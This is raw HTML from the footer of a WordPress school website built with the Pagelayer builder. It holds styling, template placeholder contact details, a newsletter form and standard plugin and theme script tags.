			<style pagelayer-style-id="92z5404">[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: Cabin; font-size: 26px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 3px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="92z5404"] .pagelayer-wp-title-heading{font-family: ; font-size: 17px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://ieo.ieramonarcila.edu.co" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">IEO MRA</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
<div pagelayer-id="kq81516" class="pagelayer-text">
			
			<style pagelayer-style-id="kq81516">[pagelayer-id="kq81516"]{padding-top: 0%; padding-right: 0%; padding-bottom: 0%; padding-left: 0%}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="kq81516"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){[pagelayer-id="kq81516"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style><div class="pagelayer-text-holder">
<p style="font-family:roboto;font-size:14px;font-weight:300;line-height:1.5;text-align:left;color:#fff">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin diam justo, scelerisque non felis porta, placerat si. Vestibulum ac elementum massa. In rutrum quis risus quis sollicitudin.</p></div></div>
<div pagelayer-id="34d4653" class="pagelayer-social_grp">
			
			<style pagelayer-style-id="34d4653">[pagelayer-id="34d4653"]{text-align: left}
[pagelayer-id="34d4653"] > div{display: inline-block}
[pagelayer-id="34d4653"] .pagelayer-social{padding: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-social{padding: 15px}}
[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 16px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 16px;-webkit-transition: all 400ms; transition: all 400ms}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 13px}}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 13px}}
@media (max-width: 360px){[pagelayer-id="34d4653"] .pagelayer-social-fa{font-size: 14px}}
@media (max-width: 360px){[pagelayer-id="34d4653"] .pagelayer-icon-holder{font-size: 14px}}
[pagelayer-id="34d4653"] .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
</style>
<div pagelayer-id="sj56903" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="n7h1893" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://twitter.com/sitepad">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div>
<div pagelayer-id="qyz4236" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
<div pagelayer-id="dv84014" class="pagelayer-social">
			
			<div class="pagelayer-icon-holder pagelayer-pinterest-p" data-icon="fab fa-pinterest-p">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-pinterest-p"></i>
					</a>
				</div></div>
</div>
</div></div>
<div pagelayer-id="i9q2855" class="pagelayer-col">
			
			<style pagelayer-style-id="i9q2855">[pagelayer-id="i9q2855"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 22%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="i9q2855"]{width: 100%}}
[pagelayer-id="i9q2855"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="i9q2855"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="i9q2855"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="zj91849" class="pagelayer-heading">
			
			<style pagelayer-style-id="zj91849">[pagelayer-id="zj91849"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="zj91849"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
navigation</div>
		
			</div>
<div pagelayer-id="cbi7198" class="pagelayer-list">
			
			<style pagelayer-style-id="cbi7198">[pagelayer-id="cbi7198"] li{list-style-type: none;font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="cbi7198"] .pagelayer-list-icon-holder{padding-bottom: calc(18px/2); padding-top: calc(18px/2)}
[pagelayer-id="cbi7198"] .pagelayer-list-item{color:#ffffff;margin-left: 10px}
[pagelayer-id="cbi7198"] li > a{font-family: Roboto; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="cbi7198"] i{color:#0986c0}
[pagelayer-id="cbi7198"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none">
<div pagelayer-id="ogi2052" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

Travel</span>
					</span>
				
			</li></div>
<div pagelayer-id="e9x4461" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

business</span>
					</span>
				
			</li></div>
<div pagelayer-id="4h13041" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

lifestyle</span>
					</span>
				
			</li></div>
<div pagelayer-id="tvy3006" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

video</span>
					</span>
				
			</li></div>
<div pagelayer-id="q4e2737" class="pagelayer-list_item">
			
			<li class="pagelayer-list-li">
				
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">

markets</span>
					</span>
				
			</li></div>
</ul></div>
</div></div>
<div pagelayer-id="z563227" class="pagelayer-col">
			
			<style pagelayer-style-id="z563227">[pagelayer-id="z563227"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="z563227"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="z563227"]{width: 22%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="z563227"]{width: 100%}}
[pagelayer-id="z563227"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="z563227"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="z563227"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="oi52053" class="pagelayer-heading">
			
			<style pagelayer-style-id="oi52053">[pagelayer-id="oi52053"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="oi52053"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
newsletter</div>
		
			</div>
<div pagelayer-id="t054777" class="pagelayer-contact">
			
			<style pagelayer-style-id="t054777">[pagelayer-id="t054777"] .pagelayer-contact-form{text-align: default}
[pagelayer-id="t054777"] label{padding-top:px; padding-right:px; padding-bottom:10px; padding-left:px}
[pagelayer-id="t054777"] ::placeholder{color: #ffffff;font-family: Roboto !important; font-size: 13px !important; font-style:  !important; font-weight: 300 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] ::placeholder{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="t054777"] textarea, [pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] date{color: #ffffff;background-color: rgba(0,0,0,0.00)}
[pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] textarea{line-height: 15px; min-height: 15px;padding-top:10px; padding-right:10px; padding-bottom:10px; padding-left:10px;border-style: solid;border-color: #fcdca9;-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="t054777"] input[type="checkbox"] + label:before, [pagelayer-id="t054777"] input[type="radio"]{height:10px; min-height:10px;  width:10px}
[pagelayer-id="t054777"] input[type="checkbox"] + label:before{border-style: solid;border-color: #fcdca9}
[pagelayer-id="t054777"] input, [pagelayer-id="t054777"] select, [pagelayer-id="t054777"] textarea, [pagelayer-id="t054777"] input[type="checkbox"] + label:before{border-top-width: 0px; border-right-width: 0px; border-bottom-width: 2px; border-left-width: 2px;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important}
[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: Cabin; font-size: 13px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 1.5px !important; word-spacing: px !important;padding-top:10px; padding-right:30px; padding-bottom:10px; padding-left:30px;background-color: rgba(0,0,0,0.00);color: #ffffff;-webkit-transition: all 400ms !important; transition: all 400ms !important;border-style: solid;border-color: #fcdca9;border-top-width: 2px; border-right-width: 2px; border-bottom-width: 2px; border-left-width: 2px;border-radius: 0px 0px 0px 0px; -webkit-border-radius:  0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="t054777"] .pagelayer-btn-text{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="t054777"] .pagelayer-btn-holder{font-family: ; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="t054777"] .pagelayer-contact-submit-btn{margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:10px}
[pagelayer-id="t054777"] .pagelayer-contact-submit-holder{text-align:left}
[pagelayer-id="t054777"] .pagelayer-btn-icon{padding: 0 5px}
[pagelayer-id="t054777"]{padding-top: 20px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 360px){[pagelayer-id="t054777"]{padding-top: 25px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style><div class="pagelayer-contact-form-div pagelayer-contact-form-holder">
					<div class="pagelayer-message-box pagelayer-message-top"></div>
					<form class="pagelayer-contact-form" id="contact-form" name="Contact Form" onsubmit="return pagelayer_contact_submit(this, event)" method="POST">
						<div class="pagelayer-contact-holder">
<div pagelayer-id="67c5087" class="pagelayer-contact_item">
			
			<style pagelayer-style-id="67c5087">[pagelayer-id="67c5087"]{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 360px){[pagelayer-id="67c5087"]{width:100%;padding-top:0px; padding-right:10px; padding-bottom:10px; padding-left:10px}}
</style><input type="email" placeholder="enter your name:" name="Fieldname" /></div>
<div pagelayer-id="s1z8054" class="pagelayer-contact_item">
			
			<style pagelayer-style-id="s1z8054">[pagelayer-id="s1z8054"]{width:100%;display:inline-block;padding-top:0px; padding-right:10px; padding-bottom:35px; padding-left:0px}
@media (max-width: 360px){[pagelayer-id="s1z8054"]{width:100%;padding-top:0px; padding-right:10px; padding-bottom:25px; padding-left:10px}}
</style><input type="email" placeholder="enter your email:" name="Fieldname" /></div>
</div>
						<input type="hidden" name="cfa-pagelayer-id" />
						<input type="hidden" name="cfa-post-id" value="3922" />
						
						
						
						<div class="pagelayer-contact-submit-holder">
							<button type="submit" form="contact-form" class="pagelayer-contact-submit-btn pagelayer-btn-holder pagelayer-ele-link pagelayer-btn-custom pagelayer-btn-custom pagelayer-btn-icon-left">
								
								<span class="pagelayer-btn-text">subscribe</span>
								
							</button>
						<div>
					</div></div></form>
					<div class="pagelayer-message-box pagelayer-message-bottom"></div>
			</div></div>
</div></div>
<div pagelayer-id="gq31227" class="pagelayer-col">
			
			<style pagelayer-style-id="gq31227">[pagelayer-id="gq31227"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 25%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="gq31227"]{width: 100%}}
[pagelayer-id="gq31227"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="gq31227"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="gq31227"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="vip4634" class="pagelayer-heading">
			
			<style pagelayer-style-id="vip4634">[pagelayer-id="vip4634"] .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
[pagelayer-id="vip4634"] .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 20px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: 2px !important; word-spacing: px !important}
</style><div class="pagelayer-heading-holder">
contact info</div>
		
			</div>
<div pagelayer-id="pq73704" class="pagelayer-address">
			
			<style pagelayer-style-id="pq73704">[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="pq73704"] .pagelayer-address *, [pagelayer-id="pq73704"] .pagelayer-address{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="pq73704"] .pagelayer-address-holder{justify-content: flex-start}
[pagelayer-id="pq73704"] .pagelayer-address-icon{margin-right: 15px}
[pagelayer-id="pq73704"] .pagelayer-address-icon i{font-size: 16px}
@media (max-width: 360px){[pagelayer-id="pq73704"] .pagelayer-address-icon i{font-size: 14px}}
[pagelayer-id="pq73704"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-address-holder">
			<span class="pagelayer-address-icon"><i class="fas fa-map-marker-alt"></i></span>
			<span class="pagelayer-address">1, My Address, My Street, New York City, NY, USA</span>
		</div></div>
<div pagelayer-id="lu19438" class="pagelayer-phone">
			
			<style pagelayer-style-id="lu19438">[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="lu19438"] .pagelayer-phone *, [pagelayer-id="lu19438"] .pagelayer-phone{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="lu19438"] .pagelayer-phone-holder{justify-content: flex-start}
[pagelayer-id="lu19438"] .pagelayer-phone-icon{margin-right: 15px}
[pagelayer-id="lu19438"] .pagelayer-phone-icon i{color:#ffffff;font-size: 16px}
@media (max-width: 360px){[pagelayer-id="lu19438"] .pagelayer-phone-icon i{font-size: 14px}}
[pagelayer-id="lu19438"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-phone-holder">
			<span class="pagelayer-phone-icon"><i class="fas fa-phone-alt"></i></span>
			
				<span class="pagelayer-phone">+1234567890</span>
			
			</div></div>
<div pagelayer-id="dgk9649" class="pagelayer-email">
			
			<style pagelayer-style-id="dgk9649">[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 400 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: 1.5em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){[pagelayer-id="dgk9649"] .pagelayer-email *, [pagelayer-id="dgk9649"] .pagelayer-email{font-family: ; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="dgk9649"] .pagelayer-email-holder{justify-content: flex-start}
[pagelayer-id="dgk9649"] .pagelayer-email-icon{margin-right: 15px}
[pagelayer-id="dgk9649"] .pagelayer-email-icon i{color:#ffffff;font-size: 16px}
@media (max-width: 360px){[pagelayer-id="dgk9649"] .pagelayer-email-icon i{font-size: 14px}}
[pagelayer-id="dgk9649"]{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
</style><div class="pagelayer-email-holder">
			<span class="pagelayer-email-icon"><i class="far fa-envelope"></i></span>
			<span class="pagelayer-email">contact@domain.com</span>
				</div>
			
			</div>
</div></div>
</div></div>

	</footer>
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><link rel='stylesheet' id='pagelayer-google-font-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A700%2C600%2C400%7CRoboto%3A400%2C300&#038;ver=1.4.3' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ieo.ieramonarcila.edu.co\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/js/custom.js?ver=1.0.9' id='school-zone-custom-js-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3' id='waypoint-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' id='education-zone-custom-js-extra'>
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/custom.min.js?ver=1.0.9' id='education-zone-custom-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/comment-reply.min.js?ver=5.6.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15' id='select2-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/wp-util.min.js?ver=5.6.6' id='wp-util-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15' id='um_crop-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15' id='um_modal-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15' id='um_datetime-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/es_ES.js?ver=2.1.15' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15' id='um_raty-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15' id='um_tipsy-js'></script>
